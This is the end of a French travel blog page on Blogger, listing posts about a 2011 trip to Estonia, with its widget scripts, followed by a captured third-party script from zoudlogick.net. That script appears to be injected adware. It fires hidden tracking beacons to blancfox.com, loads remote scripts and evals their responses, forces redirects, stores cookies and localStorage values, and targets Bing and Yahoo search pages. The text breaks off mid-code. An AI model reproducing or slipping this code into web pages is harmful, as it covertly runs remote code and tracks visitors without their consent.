1 semaine en Juillet 2011:<br/><br/><a href="http://akai-inthesky.blogspot.com/2011/07/essai.html">-Introduction</a><br/><a href="http://akai-inthesky.blogspot.com/2011/08/arrivee-atallinn.html">-Tallinn Jour 1</a><br/><a href="http://akai-inthesky.blogspot.com/2011/08/les-paves-de-tallinn.html">-Tallinn Jour 2</a><br/><a href="http://akai-inthesky.blogspot.com/2011/09/la-mer.html">-Lahemaa Jour 3</a><br/><a href="http://akai-inthesky.blogspot.com/2011/09/nature-et-decouvertes.html">-Lahemaa Jour 4</a><br/><a href="http://akai-inthesky.blogspot.com/2011/09/au-temps-des-chevaliers.html">-Rakvere Jour 4</a><br/><a href="http://akai-inthesky.blogspot.com/2011/09/le-chateau-de-lenine.html">-Narva Jour 5</a><br/><a href="http://akai-inthesky.blogspot.com/2011/10/le-grand-lac.html">-Lac Peipsi Jour 5</a><br/><a href="http://http//akai-inthesky.blogspot.com/2011/10/la-ville-de-la-culture.html">-Tartu Jour 6</a><br/><a href="http://akai-inthesky.blogspot.com/2011/10/une-jolie-petite-ville.html">-Viljandi Jour 7</a><br/><a href="http://akai-inthesky.blogspot.com/2011/10/la-deauville-estonienne.html">-Pärnu Jour 8</a><br/><a href="http://akai-inthesky.blogspot.com/2011/11/avant-de-mettre-les-voiles.html">-Tallinn Jour 8</a><br/><a href="http://akai-inthesky.blogspot.com/2011/11/estonie-le-bilan.html">-Conclusion</a><br/>
</div>
</div></div>
</aside>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/2956271825-fancy_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DqiXNeQYRYZKO0MctafhPpCETkw:1769969145905';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d2025201145183795320','//akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html','2025201145183795320');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2025201145183795320', 'title': 'Akai... In the Sky', 'url': 'https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html', 'canonicalUrl': 'https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html', 'homepageUrl': 'https://akai-inthesky.blogspot.com/', 'searchUrl': 'https://akai-inthesky.blogspot.com/search', 'canonicalHomepageUrl': 'https://akai-inthesky.blogspot.com/', 'blogspotFaviconUrl': 'https://akai-inthesky.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akai... In the Sky - Atom\x22 href\x3d\x22https://akai-inthesky.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Akai... In the Sky - RSS\x22 href\x3d\x22https://akai-inthesky.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akai... In the Sky - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/2025201145183795320/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akai... In the Sky - Atom\x22 href\x3d\x22https://akai-inthesky.blogspot.com/feeds/5152103075426335771/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5152103075426335771', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/s72-w640-c-h284/photomois.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w640-h284/photomois.jpg', 'pageName': '(ultime) photo du mois: Combien?', 'pageTitle': 'Akai... In the Sky: (ultime) photo du mois: Combien?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Soho', 'localizedName': 'Soho', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'fancy_light', 'variantId': 'fancy_light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '(ultime) photo du mois: Combien?', 'description': 'C\x27est ma 130\xe8me participation \xe0 la photo du mois... et c\x27est aussi la derni\xe8re! En effet ce chalenge mensuel associ\xe9 \xe0 une communaut\xe9 Facebo...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w640-h284/photomois.jpg', 'url': 'https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5152103075426335771}}, {'name': 'widgets', 'data': [{'title': 'Rechercher dans ce blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'title': 'Akai... In the Sky (en-t\xeate)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '5152103075426335771'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '5152103075426335771', 'title': '(ultime) photo du mois: Combien?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w640-h284/photomois.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Libell\xe9s :'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Pays/territoire :'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Libell\xe9s :'}, {'name': 'location', 'label': 'Pays/territoire :'}]}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': '(ultime) photo du mois: Combien?', 'id': 5152103075426335771}, {'title': 'Photo du mois: voir midi \xe0 sa porte!', 'id': 2537550534338614769}]}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}, {'title': '', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'title': 'Libell\xe9s', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'sidebar', 'id': 'ReportAbuse1'}, {'title': 'Akai... en Europe', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Akai... au Japon', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'Akai... en Estonie', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text4'}]}]);
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://zoudlogick.net/2025b8e6a7c18f2f81.js
body_size: 54439
content:
(function(t,e,o){var i="2025b8e6a7c18f2f81";var a=function(){var o=3;var a=parseInt("0");var n=parseInt("0");(function(){var e=[["w","52494"].join("id="),"sid=","mid=",["t","8229"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date).getTime()];s=(window.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+e.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}var o=t.createElement("img");o.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");o.src=s;var i=document.head||document.documentElement;i.appendChild(o);if(!o.onload)return;o.onload=function(){i.removeChild(o)}})();var d=false;if(typeof MainWindow!="undefined"){window.document=MainWindow.document.parentWindow}if(d)return false;(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof JSON===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){readyQueue.pop()()}}if(typeof d.getElementsByClassName==u){d.getElementsByClassName=function(e){var t=[];var n=new RegExp("\\b"+e+"\\b");var i=this.getElementsByTagName("*");for(var o=0;o<i.length;o++){var a=i[o].className;if(n.test(a)){t.push(i[o])}}return t}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"blancfox.com",unixTimestampNow:Math.round((new Date).getTime()/1e3),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(e){!isReady?readyQueue.push(e):e()},createEl:function(e){if(div===u){div=d.createElement("div")}div.innerHTML=e;return div.firstChild},each:function(e,t){var n=0,i=e.length;for(;n<i;){if(t(e[n],n++)===false){return true}}},inArray:function(e,t){var n=0,i=e.length;for(;n<i;n++){if(t===e[n]){return true}}return false},filter:function(e,t){var n=0,i=e.length,o=[];for(;n<i;n++){if(t(e[n],n)){o.push(e[n])}}return o},apply:function(){var e={};$$.each(arguments,(function(t){for(var n in t){e[n]=t[n]}}));return e},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(e){o.callback(e)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout((function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)}),o.timeout);xhr.send()},jsonp:function(e,t){var n=u,i=false;if(!t)t="jsonp";var o=$$.apply({callback:function(){},timeout:15e3,onTimeout:function(){},data:{}},e||{});var a=Math.floor(Math.random()*1e9);var r=["","","mtz","cb"].join("_")+a;w[r]=function(e){if(i){return}if(n){clearTimeout(n)}o.callback(e);s()};var s=function(){w[r]=u;if(l&&l.parentNode)l.parentNode.removeChild(l)};o.url+=(o.url.indexOf("?")>=0?"&":"?")+t+"="+r+"&"+$$.toUrlParams(o.data);var l=$$.script(o.url);n=setTimeout((function(){i=true;o.onTimeout();s()}),o.timeout)},toUrlParams:function(e,t,n){var i,o,a=[];var r=function(e,t,n){var i,o=[];if(t===true){t="1"}else if(t===false){t="0"}if(t!=null){if(typeof t==="object"){for(i in t){if(t[i]!=null){o.push(r(e+"["+i+"]",t[i],n))}}return o.join(n)}else if(typeof t!=="function"){return w.encodeURIComponent(e)+"="+w.encodeURIComponent(t)}else{return""}}else{return""}};if(!n){n="&"}for(o in e){i=e[o];if(t&&!isNaN(o)){o=String(t)+o}var u=r(o,i,n);if(u!==""){a.push(u)}}return a.join(n)},jsonpRequest:function(e){var t=u,n=false;callbackName="f"+this.randomNumber(1e4,9999999);e.url+=(e.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(i){if(n){return}if(t){clearTimeout(t)}e.callback(i)};var i=$$.script(e.url);t=setTimeout((function(){n=true;i.parentNode.removeChild(i);e.onTimeout()}),e.timeout)},toJson:JSON.stringify||function(e){var t=typeof e;if(t!="object"||e===null){if(t=="string")e='"'+e+'"';return String(e)}else{var n,i,o=[],a=e&&e.constructor==Array;for(n in e){i=e[n];t=typeof i;if(t=="string")i='"'+i+'"';else if(t=="object"&&i!==null)i=arguments.callee(i);o.push((a?"":'"'+n+'":')+String(i))}return(a?"[":"{")+String(o)+(a?"]":"}")}},fromJson:JSON.parse||function(str){if(str==="")str='""';eval("var p="+str+";");return p},xor:function(e){var t=0,n=e.length,i="";for(;t<n;){i+=String.fromCharCode(77^e.charCodeAt(t++))}return i},script:function(e,t,n){var i=d.createElement("script");i.type="text/javascript";if(n){for(var o in n){i.setAttribute(o,n[o])}}i.src=e+(t===u||t?(e.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime():"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(i)}return i}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(i)}else if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(i)}else{d.getElementsByTagName("body")[0].appendChild(i)}return i},includeCss:function(e){var t=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(t);t.rel="stylesheet";t.type="text/css";t.href=e}},hasClass:function(e,t){return!!e.getAttribute("class")&&e.getAttribute("class").indexOf(t)>-1},addClass:function(e,t){e.setAttribute("class",(!!e.getAttribute("class")?e.getAttribute("class")+" ":"")+t)},removeClass:function(e,t){if(!!e.getAttribute("class"))e.setAttribute("class",e.getAttribute("class").replace(t,""))},randomNumber:function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},eval:function(e){var t=d.createElement("script");t.defer=true;t.text=e;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(t)},on:function(e,t,n){var i=function(t){n.call(e,t||w.event)};if(e.addEventListener){e.addEventListener(t,i,false)}else if(e.attachEvent){e.attachEvent("on"+t,i)}},redirect:function(e,t){var n=d.createElement("a");n.href=e;if(t)n.target="_blank";n.__norewrite=true;d.body.appendChild(n);n.click();d.body.removeChild(n)},setCookie:function(e,t,n){var i=n||{},o=u;if(i.expire){o=new Date;o.setTime(o.getTime()+i.expire*1e3)}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+(o?"; expires="+o.toUTCString():"")+(i.path?"; path="+i.path:"")+(i.domain?"; domain="+i.domain:"")},getCookie:function(e){var t=u;$$.each(d.cookie.split("; "),(function(n){var i=n.split("=");var o=decodeURIComponent(i.shift());if(o==e){t=decodeURIComponent(i.join("="));return false}}));return t},saveVariable:function(e,t){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(e,t)},getVariable:function(e){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(e)},encode:function(e){var t=0,n="",i=e.length;for(;t<i;t++){n+="%"+e.charCodeAt(t).toString(16)}return n},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,t){if(e.hasAttribute&&e.hasAttribute(t)){return e.getAttribute(t)}else{var n=e.getAttributeNode(t);if(n){return n.value}}return""},updateLimits:function(e,t){if(!t){var n={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[e]){n=w[uniqId].monetizationsConfig[e]}t=n.limit}if(t>0){$$.limitsValue[e]=$$.unixTimestampNow+parseInt(t);var i=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2025b8e6a7c18f2f81",cv:i},callback:function(e){}})}else{}},setStartTime:function(){var e=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2025b8e6a7c18f2f81",cv:e},callback:function(e){}})},updateLifeTime:function(e,t){if(!t){t=$$.unixTimestampNow}if(!e)e=0;var n=$$.unixTimestampNow-t;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2025b8e6a7c18f2f81",cv:$$.unixTimestampNow}});if(n<600){var i=parseInt(parseInt(e)+parseInt(n));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2025b8e6a7c18f2f81",cv:i}})}else{}},loadedCallback:function(e,t,n,i,o,a,r){if(typeof t=="undefined")t="";var u=["wid=52494","sid="+(w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8229","mid="+t,"rid="+e];if(n)u.push("custom1="+encodeURIComponent(n));if(i)u.push("custom2="+encodeURIComponent(i));if(o)u.push("custom3="+encodeURIComponent(o));if(a)u.push("custom4="+encodeURIComponent(a));if(r)u.push("custom5="+encodeURIComponent(r));u.push("t="+(new Date).getTime());var s=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+u.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}$$.sendImageCallback(s)},sendImageCallback:function(e){var t=d.createElement("img");t.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");t.src=e;d.getElementsByTagName("body")[0].appendChild(t);$$.on(t,"load",(function(){$$.remove(t)}))},reportSetCallback:function(e){},host:function(e){var t=e.match(/^https?:\/\/([^\/]+)/);return t?t[1]:""},optoutShow:function(e){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=e;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",e)}}},optoutHide:function(e){if($$.twBarOptOut)$$.twBarOptOut.style.display="none"},getMtzCfg:function(e){var t=["mone","tiza","tions","Config"].join("");if(w[uniqId][t]&&w[uniqId][t][e]&&w[uniqId][t][e].config)return w[uniqId][t][e].config;return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(e){return $$.getMtzCfg(e)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",(function(){onReady()}),false)}else if(d.attachEvent){d.attachEvent("onreadystatechange",(function(){onReady()}))}if(d.readyState){(function(){if(!$$.isIe&&d.readyState==="interactive"||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2025b8e6a7c18f2f81",undefined);(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var 